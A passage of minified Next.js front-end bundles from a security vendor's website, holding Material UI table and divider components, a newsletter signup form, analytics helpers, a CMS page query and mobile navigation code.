0===i?"h5":i},o,{children:t}))},h6:function(e){var t=e.children,r=e.component,i=e.variant,o=eX(e,["children","component","variant"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"h6":r,variant:void 0===i?"h6":i},o,{children:t}))},hr:function(e){return(0,n.jsx)(e4.default,eQ({},e))},ol:function(e){var t=e.children,r=e.component,i=eX(e,["children","component"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"ol":r},i,{children:t}))},p:function(e){var t=e.children,r=e.component,i=e.variant,o=eX(e,["children","component","variant"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"p":r,variant:void 0===i?"body1":i},o,{children:t}))},pre:th,span:function(e){var t=e.children,r=e.component,i=e.variant,o=eX(e,["children","component","variant"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"span":r,variant:void 0===i?"body1":i},o,{children:t}))},table:tm,tbody:function(e){return(0,n.jsx)(e7.default,eQ({},e))},td:tg,tfoot:function(e){return(0,n.jsx)(tc,eQ({},e))},th:tg,thead:function(e){return(0,n.jsx)(ts.default,eQ({},e))},tr:function(e){return(0,n.jsx)(td.default,eQ({},e))},ul:function(e){var t=e.children,r=e.component,i=eX(e,["children","component"]);return(0,n.jsx)(tu,eQ({component:void 0===r?"ul":r},i,{children:t}))}},tb=function(e){void 0===e&&(e={});var t=e.overrides,r=e.customTableScrollbar,n=eX(e,["overrides","customTableScrollbar"]);return eQ(eQ(eQ({},tx),t),{table:r?ty:tm,pre:{component:th,props:n}})},tk=function(e){var t,r,i,o=e.children,l=(t=e.options,r=e.overrides,i=tb(e),t?t.overrides?t:eQ(eQ({},t),{overrides:i}):{overrides:r||i});return"options"in e&&"overrides"in e&&console.error("Cannot set both 'options' and 'overrides' in the MuiMarkdown component props."),(0,n.jsx)(eJ,{options:l,children:void 0===o?"":o})};eQ({},tx)},30926:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{callServer:function(){return n.callServer},createServerReference:function(){return o.createServerReference},findSourceMapURL:function(){return i.findSourceMapURL}});let n=r(41209),i=r(85153),o=r(77197)},31512:(e,t,r)=>{r.d(t,{default:()=>y});var n=r(12115),i=r(2821),o=r(37659),l=r(70462),a=r(42124),c=r(58784),s=r(49714),d=r(62257),u=r(57179),p=r(13053),f=r(81421);function h(e){return(0,f.Ay)("MuiTableCell",e)}let g=(0,p.A)("MuiTableCell",["root","head","body","footer","sizeSmall","sizeMedium","paddingCheckbox","paddingNone","alignLeft","alignCenter","alignRight","alignJustify","stickyHeader"]);var v=r(95155);let m=(0,s.default)("td",{name:"MuiTableCell",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t["size".concat((0,l.A)(r.size))],"normal"!==r.padding&&t["padding".concat((0,l.A)(r.padding))],"inherit"!==r.align&&t["align".concat((0,l.A)(r.align))],r.stickyHeader&&t.stickyHeader]}})((0,d.A)(e=>{let{theme:t}=e;return{...t.typography.body2,display:"table-cell",verticalAlign:"inherit",borderBottom:t.vars?"1px solid ".concat(t.vars.palette.TableCell.border):"1px solid\n    ".concat("light"===t.palette.mode?t.lighten(t.alpha(t.palette.divider,1),.88):t.darken(t.alpha(t.palette.divider,1),.68)),textAlign:"left",padding:16,variants:[{props:{variant:"head"},style:{color:(t.vars||t).palette.text.primary,lineHeight:t.typography.pxToRem(24),fontWeight:t.typography.fontWeightMedium}},{props:{variant:"body"},style:{color:(t.vars||t).palette.text.primary}},{props:{variant:"footer"},style:{color:(t.vars||t).palette.text.secondary,lineHeight:t.typography.pxToRem(21),fontSize:t.typography.pxToRem(12)}},{props:{size:"small"},style:{padding:"6px 16px",["&.".concat(g.paddingCheckbox)]:{width:24,padding:"0 12px 0 16px","& > *":{padding:0}}}},{props:{padding:"checkbox"},style:{width:48,padding:"0 0 0 4px"}},{props:{padding:"none"},style:{padding:0}},{props:{align:"left"},style:{textAlign:"left"}},{props:{align:"center"},style:{textAlign:"center"}},{props:{align:"right"},style:{textAlign:"right",flexDirection:"row-reverse"}},{props:{align:"justify"},style:{textAlign:"justify"}},{props:e=>{let{ownerState:t}=e;return t.stickyHeader},style:{position:"sticky",top:0,zIndex:2,backgroundColor:(t.vars||t).palette.background.default}}]}})),y=n.forwardRef(function(e,t){let r,s=(0,u.b)({props:e,name:"MuiTableCell"}),{align:d="inherit",className:p,component:f,padding:g,scope:y,size:x,sortDirection:b,variant:k,...w}=s,A=n.useContext(a.A),j=n.useContext(c.A),C=j&&"head"===j.variant,S=y;"td"===(r=f||(C?"th":"td"))?S=void 0:!S&&C&&(S="col");let R=k||j&&j.variant,T={...s,align:d,component:r,padding:g||(A&&A.padding?A.padding:"normal"),size:x||(A&&A.size?A.size:"medium"),sortDirection:b,stickyHeader:"head"===R&&A&&A.stickyHeader,variant:R},M=(e=>{let{classes:t,variant:r,align:n,padding:i,size:a,stickyHeader:c}=e,s={root:["root",r,c&&"stickyHeader","inherit"!==n&&"align".concat((0,l.A)(n)),"normal"!==i&&"padding".concat((0,l.A)(i)),"size".concat((0,l.A)(a))]};return(0,o.A)(s,h,t)})(T),O=null;return b&&(O="asc"===b?"ascending":"descending"),(0,v.jsx)(m,{as:r,ref:t,className:(0,i.A)(M.root,p),"aria-sort":O,scope:S,ownerState:T,...w})})},42124:(e,t,r)=>{r.d(t,{A:()=>n});let n=r(12115).createContext()},54463:(e,t,r)=>{r.d(t,{default:()=>v});var n=r(12115),i=r(2821),o=r(37659),l=r(58784),a=r(49714),c=r(62257),s=r(57179),d=r(13053),u=r(81421);function p(e){return(0,u.Ay)("MuiTableRow",e)}let f=(0,d.A)("MuiTableRow",["root","selected","hover","head","footer"]);var h=r(95155);let g=(0,a.default)("tr",{name:"MuiTableRow",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.head&&t.head,r.footer&&t.footer]}})((0,c.A)(e=>{let{theme:t}=e;return{color:"inherit",display:"table-row",verticalAlign:"middle",outline:0,["&.".concat(f.hover,":hover")]:{backgroundColor:(t.vars||t).palette.action.hover},["&.".concat(f.selected)]:{backgroundColor:t.alpha((t.vars||t).palette.primary.main,(t.vars||t).palette.action.selectedOpacity),"&:hover":{backgroundColor:t.alpha((t.vars||t).palette.primary.main,"".concat((t.vars||t).palette.action.selectedOpacity," + ").concat((t.vars||t).palette.action.hoverOpacity))}}}})),v=n.forwardRef(function(e,t){let r=(0,s.b)({props:e,name:"MuiTableRow"}),{className:a,component:c="tr",hover:d=!1,selected:u=!1,...f}=r,v=n.useContext(l.A),m={...r,component:c,hover:d,selected:u,head:v&&"head"===v.variant,footer:v&&"footer"===v.variant},y=(e=>{let{classes:t,selected:r,hover:n,head:i,footer:l}=e;return(0,o.A)({root:["root",r&&"selected",n&&"hover",i&&"head",l&&"footer"]},p,t)})(m);return(0,h.jsx)(g,{as:c,ref:t,className:(0,i.A)(y.root,a),role:"tr"===c?null:"row",ownerState:m,...f})})},56120:(e,t,r)=>{r.d(t,{default:()=>v});var n=r(12115),i=r(2821),o=r(37659),l=r(42124),a=r(49714),c=r(62257),s=r(57179),d=r(13053),u=r(81421);function p(e){return(0,u.Ay)("MuiTable",e)}(0,d.A)("MuiTable",["root","stickyHeader"]);var f=r(95155);let h=(0,a.default)("table",{name:"MuiTable",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.stickyHeader&&t.stickyHeader]}})((0,c.A)(e=>{let{theme:t}=e;return{display:"table",width:"100%",borderCollapse:"collapse",borderSpacing:0,"& caption":{...t.typography.body2,padding:t.spacing(2),color:(t.vars||t).palette.text.secondary,textAlign:"left",captionSide:"bottom"},variants:[{props:e=>{let{ownerState:t}=e;return t.stickyHeader},style:{borderCollapse:"separate"}}]}})),g="table",v=n.forwardRef(function(e,t){let r=(0,s.b)({props:e,name:"MuiTable"}),{className:a,component:c=g,padding:d="normal",size:u="medium",stickyHeader:v=!1,...m}=r,y={...r,component:c,padding:d,size:u,stickyHeader:v},x=(e=>{let{classes:t,stickyHeader:r}=e;return(0,o.A)({root:["root",r&&"stickyHeader"]},p,t)})(y),b=n.useMemo(()=>({padding:d,size:u,stickyHeader:v}),[d,u,v]);return(0,f.jsx)(l.A.Provider,{value:b,children:(0,f.jsx)(h,{as:c,role:c===g?null:"table",ref:t,className:(0,i.A)(x.root,a),ownerState:y,...m})})})},58784:(e,t,r)=>{r.d(t,{A:()=>n});let n=r(12115).createContext()},80223:(e,t,r)=>{r.d(t,{default:()=>v});var n=r(12115),i=r(2821),o=r(37659),l=r(58784),a=r(49714),c=r(57179),s=r(13053),d=r(81421);function u(e){return(0,d.Ay)("MuiTableHead",e)}(0,s.A)("MuiTableHead",["root"]);var p=r(95155);let f=(0,a.default)("thead",{name:"MuiTableHead",slot:"Root"})({display:"table-header-group"}),h={variant:"head"},g="thead",v=n.forwardRef(function(e,t){let r=(0,c.b)({props:e,name:"MuiTableHead"}),{className:n,component:a=g,...s}=r,d={...r,component:a},v=(e=>{let{classes:t}=e;return(0,o.A)({root:["root"]},u,t)})(d);return(0,p.jsx)(l.A.Provider,{value:h,children:(0,p.jsx)(f,{as:a,className:(0,i.A)(v.root,n),ref:t,role:a===g?null:"rowgroup",ownerState:d,...s})})})},84389:(e,t,r)=>{r.d(t,{default:()=>h});var n=r(12115),i=r(2821),o=r(37659),l=r(49714),a=r(62257),c=r(57179),s=r(30839),d=r(95155);let u=(0,l.default)("div",{name:"MuiDivider",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.absolute&&t.absolute,t[r.variant],r.light&&t.light,"vertical"===r.orientation&&t.vertical,r.flexItem&&t.flexItem,r.children&&t.withChildren,r.children&&"vertical"===r.orientation&&t.withChildrenVertical,"right"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignRight,"left"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignLeft]}})((0,a.A)(e=>{let{theme:t}=e;return{margin:0,flexShrink:0,borderWidth:0,borderStyle:"solid",borderColor:(t.vars||t).palette.divider,borderBottomWidth:"thin",variants:[{props:{absolute:!0},style:{position:"absolute",bottom:0,left:0,width:"100%"}},{props:{light:!0},style:{borderColor:t.alpha((t.vars||t).palette.divider,.08)}},{props:{variant:"inset"},style:{marginLeft:72}},{props:{variant:"middle",orientation:"horizontal"},style:{marginLeft:t.spacing(2),marginRight:t.spacing(2)}},{props:{variant:"middle",orientation:"vertical"},style:{marginTop:t.spacing(1),marginBottom:t.spacing(1)}},{props:{orientation:"vertical"},style:{height:"100%",borderBottomWidth:0,borderRightWidth:"thin"}},{props:{flexItem:!0},style:{alignSelf:"stretch",height:"auto"}},{props:e=>{let{ownerState:t}=e;return!!t.children},style:{display:"flex",textAlign:"center",border:0,borderTopStyle:"solid",borderLeftStyle:"solid","&::before, &::after":{content:'""',alignSelf:"center"}}},{props:e=>{let{ownerState:t}=e;return t.children&&"vertical"!==t.orientation},style:{"&::before, &::after":{width:"100%",borderTop:"thin solid ".concat((t.vars||t).palette.divider),borderTopStyle:"inherit"}}},{props:e=>{let{ownerState:t}=e;return"vertical"===t.orientation&&t.children},style:{flexDirection:"column","&::before, &::after":{height:"100%",borderLeft:"thin solid ".concat((t.vars||t).palette.divider),borderLeftStyle:"inherit"}}},{props:e=>{let{ownerState:t}=e;return"right"===t.textAlign&&"vertical"!==t.orientation},style:{"&::before":{width:"90%"},"&::after":{width:"10%"}}},{props:e=>{let{ownerState:t}=e;return"left"===t.textAlign&&"vertical"!==t.orientation},style:{"&::before":{width:"10%"},"&::after":{width:"90%"}}}]}})),p=(0,l.default)("span",{name:"MuiDivider",slot:"Wrapper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.wrapper,"vertical"===r.orientation&&t.wrapperVertical]}})((0,a.A)(e=>{let{theme:t}=e;return{display:"inline-block",paddingLeft:"calc(".concat(t.spacing(1)," * 1.2)"),paddingRight:"calc(".concat(t.spacing(1)," * 1.2)"),whiteSpace:"nowrap",variants:[{props:{orientation:"vertical"},style:{paddingTop:"calc(".concat(t.spacing(1)," * 1.2)"),paddingBottom:"calc(".concat(t.spacing(1)," * 1.2)")}}]}})),f=n.forwardRef(function(e,t){let r=(0,c.b)({props:e,name:"MuiDivider"}),{absolute:n=!1,children:l,className:a,orientation:f="horizontal",component:h=l||"vertical"===f?"div":"hr",flexItem:g=!1,light:v=!1,role:m="hr"!==h?"separator":void 0,textAlign:y="center",variant:x="fullWidth",...b}=r,k={...r,absolute:n,component:h,flexItem:g,light:v,orientation:f,role:m,textAlign:y,variant:x},w=(e=>{let{absolute:t,children:r,classes:n,flexItem:i,light:l,orientation:a,textAlign:c,variant:d}=e;return(0,o.A)({root:["root",t&&"absolute",d,l&&"light","vertical"===a&&"vertical",i&&"flexItem",r&&"withChildren",r&&"vertical"===a&&"withChildrenVertical","right"===c&&"vertical"!==a&&"textAlignRight","left"===c&&"vertical"!==a&&"textAlignLeft"],wrapper:["wrapper","vertical"===a&&"wrapperVertical"]},s.K,n)})(k);return(0,d.jsx)(u,{as:h,className:(0,i.A)(w.root,a),role:m,ref:t,ownerState:k,"aria-orientation":"separator"===m&&("hr"!==h||"vertical"===f)?f:void 0,...b,children:l?(0,d.jsx)(p,{className:w.wrapper,ownerState:k,children:l}):null})});f&&(f.muiSkipListHighlight=!0);let h=f}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/6368.c809b95f2bb6d93b.js
body_size: -262
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6368],{46368:(e,a,r)=>{r.r(a),r.d(a,{default:()=>n});var l=r(95155),s=r(75970);r(12115);var t=r(35930),u=r(98397),g=r(68809);t.A.registerLanguage("bash",g.A);let n=e=>{let{language:a,children:r}=e;return(0,l.jsx)(t.A,{language:a,style:u.A,PreTag:s.default,children:r})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js
body_size: 5439
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2347],{28:(e,t,n)=>{"use strict";n.d(t,{KG:()=>r,Or:()=>i,fp:()=>l});let r=(e,t)=>{window.gtag?window.gtag("event",e,t):console.info("Gtag not found",e,t)};function i(e,t){window.gtag?window.gtag("event",e,t):console.info("Gtag not found",e,t)}async function l(){return new Promise(e=>{window.gtag?window.gtag("get","".concat("G-D2N4MNQFQ1"),"client_id",t=>{e(t)}):e(void 0)})}},9752:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var r=n(95155),i=n(12115),l=n(28);let o=e=>{let{id:t,position:n,type:o,text:a,children:s}=e;return(0,i.useEffect)(()=>{(0,l.Or)("banner_impression",{banner_id:t,banner_position:n,banner_type:o,banner_text:a.length>100?a.slice(0,100):a})},[t,n,o,a]),(0,r.jsx)(i.Fragment,{children:s})}},19841:(e,t,n)=>{"use strict";n.d(t,{L:()=>a,LayoutContextProvider:()=>o});var r=n(95155),i=n(12115);let l=(0,i.createContext)({isMobileMenuOpen:!1,toggleMobileMenu:()=>{},openMobileMenu:()=>{},closeMobileMenu:()=>{}}),o=e=>{let{children:t}=e,[n,o]=i.useState(!1),a=(0,i.useCallback)(()=>{o(!0)},[]),s=(0,i.useCallback)(()=>{o(!1)},[]);return(0,r.jsx)(l.Provider,{value:{isMobileMenuOpen:n,toggleMobileMenu:()=>{o(e=>!e)},openMobileMenu:a,closeMobileMenu:s},children:t})},a=()=>{let e=i.useContext(l);if(!e)throw Error("useLayoutContext must be used within a LayoutContextProvider");return e}},24494:(e,t,n)=>{"use strict";n.d(t,{default:()=>v});var r=n(95155);n(12115);var i=n(22544),l=n(35068),o=n(30279),a=n(49714),s=n(96869),d=n(27855),u=n(13611),c=n(58498),m=n(15279),h=n(29657);let p=(0,l.Ik)({fname:(0,l.Yj)().required("First name is required"),lname:(0,l.Yj)().required("Last name is required"),email:(0,l.Yj)().email("Invalid email address").required("Email is required")}),f=(0,a.default)(o.A)({"& .MuiFormLabel-root":{color:"var(--mui-palette-common-white)"},"& .MuiOutlinedInput-root":{color:"var(--mui-palette-common-white)","& fieldset":{borderColor:"currentColor"},"&:hover fieldset":{borderColor:"currentColor"}}}),v=()=>{let[e,t]=(0,m.Mj)("subscribed",!1,{initializeWithValue:!1}),[n,l]=(0,m.Mj)("sending",!1),[o,a]=(0,m.Mj)("error",!1),v=(0,i.mN)({resolver:(0,u.t)(p),mode:"onSubmit",reValidateMode:"onBlur"}),x=async e=>{l(!0),a(!1);try{(await (0,c.A)("Newsletter",e)).ok?t(!0):a(!0),l(!1)}catch(e){console.error("Error submitting form:",e),a(!0),l(!1)}};return(0,r.jsx)(i.Op,{...v,children:(0,r.jsxs)(s.default,{spacing:2,component:"form",onSubmit:v.handleSubmit(x),name:"Newsletter","data-netlify":"true","netlify-honeypot":"title",noValidate:!0,children:[(0,r.jsx)("input",{type:"hidden",name:"form-name",value:"Newsletter"}),(0,r.jsx)(f,{size:"small",name:"fname",label:"First Name",placeholder:"First Name",fullWidth:!0}),(0,r.jsx)(f,{size:"small",name:"lname",label:"Last Name",placeholder:"Last Name",fullWidth:!0}),(0,r.jsx)(f,{size:"small",name:"email",label:"Email",placeholder:"Email",fullWidth:!0}),(0,r.jsx)(d.default,{loading:n,type:"submit",variant:"contained",color:"primary",disabled:e,endIcon:e?(0,r.jsx)(h.A,{}):void 0,children:e?"Subscribed":"Subscribe"})]})})}},24965:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(95155),i=n(70439);let l=e=>(0,r.jsx)(i.default,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",...e,children:(0,r.jsx)("path",{fill:"currentColor",d:"M14 16.94v-4H5.08l-.03-2.01H14V6.94l5 5Z"})})},29657:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(95155),i=n(70439);let l=e=>(0,r.jsx)(i.default,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",...e,children:(0,r.jsxs)("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,children:[(0,r.jsx)("path",{d:"M3 12c0 -4.97 4.03 -9 9 -9c4.97 0 9 4.03 9 9c0 4.97 -4.03 9 -9 9c-4.97 0 -9 -4.03 -9 -9Z"}),(0,r.jsx)("path",{strokeDasharray:14,strokeDashoffset:14,d:"M8 12l3 3l5 -5",children:(0,r.jsx)("animate",{fill:"freeze",attributeName:"stroke-dashoffset",dur:"0.2s",values:"14;0"})})]})})},30279:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(95155),i=n(62995),l=n(50355),o=n(65654),a=n(12115),s=n(22544);let d=e=>e.target&&e.target.blur();function u(e){let{name:t,filterLeadingZeros:n,...u}=e,c=(0,s.xW)(),m=(0,a.useRef)(null);(0,a.useEffect)(()=>{let e=m.current;if(e&&"number"===u.type)return e.addEventListener("wheel",d),()=>{e&&e.removeEventListener("wheel",d)}},[]);let h=(0,s.Jt)(c.formState.errors,t,!1);return(0,r.jsxs)(i.A,{fullWidth:!0,error:!!h,disabled:u.disabled,required:u.required,children:[(0,r.jsx)(s.xI,{name:t,render:e=>{let{field:t}=e,i=t.value;return"number"===u.type&&n&&(i=i?+i:0),void 0===i&&(i=""),(0,r.jsx)(l.A,{inputRef:m,error:!!h,...t,...u})}}),h&&(0,r.jsx)(o.A,{sx:{color:"error.main"},id:"validation-schema-first-name",children:h.message})]})}},58498:(e,t,n)=>{"use strict";async function r(e,t){let n={};for(let[e,r]of Object.entries(t))n[e]=String(r);try{return await fetch("/__forms.html",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({"form-name":e,...n}).toString()})}catch(e){throw console.error("Error submitting form:",e),Error("Form submission failed")}}n.d(t,{A:()=>r})},59101:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});let r={src:"/_next/static/media/triangles-steep.53e6a925.svg",height:6094,width:3270,blurWidth:0,blurHeight:0}},63478:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});var r=n(95155);n(12115);var i=n(71385),l=n(88379),o=n(88612),a=n(96869),s=n(49714),d=n(80317),u=n(2821),c=n(52619),m=n.n(c),h=n(20063);let p=(0,s.default)(o.A)(e=>{let{theme:t}=e;return{flexWrap:"wrap",width:"100%",p:0,m:0}}),f=e=>{var t;let{path:n,id:i,excerpt:l}=e.data,{close:o,setAnchorEl:s}=e.popupState,c=n===(0,h.usePathname)(),f=(null==(t=e.data.title)?void 0:t.includes("[Alias]"))?e.data.title.replace("[Alias]","").trim():e.data.title;return(0,r.jsx)(p,{className:(0,u.A)("DropdownItem",c&&"DropdownItem--Active"),selected:c,disableGutters:!0,onClick:()=>{o()},children:(0,r.jsxs)(a.default,{component:m(),href:n,maxWidth:320,flexWrap:"wrap",px:2,width:"100%",style:{textDecoration:"none",color:"inherit"},children:[(0,r.jsx)(d.default,{fontWeight:500,display:"block",component:"span",children:f}),l&&(0,r.jsx)(d.default,{fontSize:12,whiteSpace:"wrap",variant:"body2",color:"textSecondary",component:"span",children:l})]})})};var v=n(73393),x=n(82816);let g=e=>{let{data:t,disabledChildren:n,...o}=e;return(0,r.jsx)(i.Ay,{variant:"popover",popupId:"data-menu-".concat(t.id),children:e=>{var n;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(v.default,{data:t,...(0,l.cO)(e),...o}),(0,r.jsx)(x.A,{...(0,l.NA)(e),children:null==(n=t.children)?void 0:n.map(t=>(0,r.jsx)(f,{data:t,popupState:e},String(t.id)))})]})}})}},68e3:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>F});var r=n(95155),i=n(12115),l=n(70439);let o=e=>{let{open:t}=e;return(0,r.jsx)(l.default,{fontSize:"large",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:t?(0,r.jsx)("g",{children:(0,r.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M5 5L12 5L19 5M5 12H19M5 19L12 19L19 19",children:(0,r.jsx)("animate",{fill:"freeze",attributeName:"d",dur:"0.4s",values:"M5 5L12 5L19 5M5 12H19M5 19L12 19L19 19;M5 5L12 12L19 5M12 12H12M5 19L12 12L19 19"})})},"close"):(0,r.jsx)("g",{children:(0,r.jsx)("path",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M5 5L12 12L19 5M12 12H12M5 19L12 12L19 19",children:(0,r.jsx)("animate",{fill:"freeze",attributeName:"d",dur:"0.4s",values:"M5 5L12 12L19 5M12 12H12M5 19L12 12L19 19;M5 5L12 5L19 5M5 12H19M5 19L12 19L19 19"})})},"open")})};var a=n(19841),s=n(43542),d=n(55983),u=n(42805),c=n(87358);async function m(e,t){return d.E,await (0,u.e)(e,{variables:null==t?void 0:t.variables,environment:c.env.DATOCMS_ENVIRONMENT,excludeInvalid:!0,includeDrafts:null==t?void 0:t.includeDrafts,token:(null==t?void 0:t.includeDrafts)?c.env.DATOCMS_DRAFT_CONTENT_CDA_TOKEN:c.env.DATOCMS_PUBLISHED_CONTENT_CDA_TOKEN,requestInitOptions:{cache:"force-cache",next:{tags:["datocms"]}}})}let h={main:["platform","why-sandfly","resources","about-us","blog"],top:["partner","support","contact-us"],product:["threat-detection","ssh-key-monitoring","password-auditing","drift-detection","incident-response","requirements-installation"],general:["our-company","partner","under-attack","request-a-meeting","contact-us"]};var p=n(76906);let f=(0,s.UG)('\n    query AllPagesQuery {\n      allPages(filter: { parent: { exists: "false" } }) {\n        id\n        title\n        excerpt\n        ...PageSlugsAliasFragment\n        children {\n          id\n          title\n          excerpt\n          ...PageSlugsAliasFragment\n          children {\n            id\n            title\n            excerpt\n            ...PageSlugsAliasFragment\n          }\n        }\n      }\n    }\n  ',[p._F]);async function v(e){let{allPages:t}=await m(f,{variables:{},includeDrafts:e});return t}function x(e,t){let n=function(e){let t=[],n=e=>{for(let r of e)t.push(r),r.children&&n(r.children)};return n(e),t}(e),r=h[t];return n.filter(e=>{let{slug:t}=(0,s.Bk)(p._F,e);return r.includes(t)})}(0,i.cache)(async e=>(await v(e)).map(e=>(function e(t,n){var r;let i=(0,s.Bk)(p._F,t),l=i.enableAliasing,{url:o}=i,a="".concat(n,"/").concat(i.slug),d=l&&o?o:l?(0,p.Bl)(t):a,u=null==t||null==(r=t.children)?void 0:r.map(t=>e(t,a));return{...t,path:d,children:u}})(e,"")));var g=n(37440),b=n(52619),A=n.n(b),j=n(20063),w=n(2821);let M=e=>{var t;let{item:n,...i}=e,l=(null==(t=n.title)?void 0:t.includes("[Alias]"))?n.title.replace("[Alias]","").trim():n.title,{closeMobileMenu:o}=(0,a.L)(),s=n.path===(0,j.usePathname)();return(0,r.jsx)(g.default,{component:A(),variant:"h2",className:(0,w.A)("MobileMenuLink",s&&"MobileMenuLink--Active"),fontWeight:400,fontSize:"1em",mb:0,color:s?"primary.main":"textPrimary",sx:{textDecoration:"none",textShadow:"0 0 14px rgba(0, 0, 0, 0.5)"},href:n.path,onClick:o,...i,children:l})};var L=n(96869),y=n(35346),P=n(29518),S=n(39970);let C=e=>{var t,n,i;let{item:l,activeItem:o,setActiveItem:s}=e,d=(null==o?void 0:o.id)===l.id,{closeMobileMenu:u}=(0,a.L)(),c=(0,j.usePathname)(),m=l.path===c,h=null==(t=l.children)?void 0:t.some(e=>c===(null==e?void 0:e.path)),p=()=>{u(),s()},f=(null==(n=l.title)?void 0:n.includes("[Alias]"))?l.title.replace("[Alias]","").trim():l.title;return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(L.default,{children:[(0,r.jsx)(g.default,{role:"button",component:"button",variant:"h2",className:(0,w.A)("MobileMenuButton",m&&"MobileMenuButton--Active",h?"MobileMenuButton--Parent":""),fontWeight:400,fontSize:"1em",textAlign:"left",mb:0,onClick:()=>{d?s():s(l)},color:m||h?"primary.main":"textPrimary",sx:{textDecoration:"none",textShadow:"0 0 14px rgba(0, 0, 0, 0.5)"},underline:"hover",children:f}),(0,r.jsx)(y.A,{in:d,timeout:"auto",children:(0,r.jsx)(P.default,{children:null==(i=l.children)?void 0:i.map(e=>(0,r.jsx)(S.default,{disablePadding:!0,children:(0,r.jsx)(M,{item:e,fontSize:"0.625em",my:.75,onClick:p})},String(e.id)))})})]})})};var k=n(27855);let N=e=>{var t;let n=null==(t=e.href)?void 0:t.startsWith("http"),{closeMobileMenu:i}=(0,a.L)(),l=!n&&e.href===(0,j.usePathname)();return(0,r.jsx)(k.default,{component:n?"a":A(),className:(0,w.A)("MobileMenuCta",l&&"MobileMenuCta--Active",e.className),onClick:t=>{i(),e.onClick&&e.onClick(t)},...e})};var E=n(24965),B=n(80357),_=n(84389);let z=e=>{let{primaryItems:t,secondaryItems:n,activeItem:i,setActiveItem:l}=e;return(0,r.jsxs)(B.default,{component:"nav",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"flex-start",pr:8,py:8,pl:2,children:[(0,r.jsxs)(B.default,{component:"ul",style:{margin:0,padding:0},children:[t.map(e=>(0,r.jsx)(B.default,{component:"li",sx:{listStyle:"none",display:"flex",padding:1,fontSize:32},children:e.children&&e.children.length>0?(0,r.jsx)(C,{item:e,activeItem:i,setActiveItem:l}):(0,r.jsx)(M,{item:e})},String(e.id))),(0,r.jsx)(B.default,{component:"li",sx:{listStyle:"none",display:"flex",padding:1,fontSize:32},children:(0,r.jsxs)(N,{endIcon:(0,r.jsx)(E.A,{fontSize:"large"}),href:"/get-sandfly",variant:"outlined",color:"inherit",fullWidth:!0,sx:{fontSize:"1.5rem"},children:[" ","Get Sandfly"]})})]}),(0,r.jsx)(_.default,{variant:"middle",sx:{my:4,width:"100%"}}),(0,r.jsx)(B.default,{component:"ul",style:{margin:0,padding:0},children:n.map(e=>(0,r.jsx)(B.default,{component:"li",sx:{listStyle:"none",display:"flex",justifyContent:"flex-start",padding:1,fontSize:18},children:(0,r.jsx)(M,{item:e})},String(e.id)))})]})};var I=n(24288),D=n(18675),O=n(28278);let F=e=>{let{allRoutes:t,currentPathname:n,...s}=e,[d,u]=i.useState(),c=(0,O.A)(e=>e.breakpoints.up("md")),{isMobileMenuOpen:m,toggleMobileMenu:h,openMobileMenu:p,closeMobileMenu:f}=(0,a.L)(),v=x(t,"main"),g=x(t,"top");return(0,i.useEffect)(()=>{c&&f()},[c]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(I.default,{onClick:()=>h(),size:"large",color:"inherit",...s,edge:"end",sx:{display:{xs:"flex",md:"none"}},children:(0,r.jsx)(o,{open:m})}),(0,r.jsxs)(D.A,{anchor:"bottom",open:m,onClose:()=>p(),onOpen:()=>f(),slotProps:{backdrop:{sx:{backdropFilter:"blur(4px)",bgcolor:"rgba(0, 0, 0, 0.8)"}},paper:{sx:{width:"100%",height:"100%",background:"transparent"}}},children:[(0,r.jsx)(I.default,{onClick:()=>f(),sx:{position:"fixed",top:8,right:8,zIndex:1},children:(0,r.jsx)(l.default,{xmlns:"http://www.w3.org/2000/svg",fontSize:"large",viewBox:"0 0 24 24",children:(0,r.jsx)("path",{fill:"currentColor",d:"M13.46 12L19 17.54V19h-1.46L12 13.46L6.46 19H5v-1.46L10.54 12L5 6.46V5h1.46L12 10.54L17.54 5H19v1.46z"})})}),(0,r.jsx)(z,{primaryItems:v,secondaryItems:g,activeItem:d,setActiveItem:u})]})]})}},71402:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var r=n(95155),i=n(12115),l=n(80357),o=n(13413),a=n(54147),s=n(70439);let 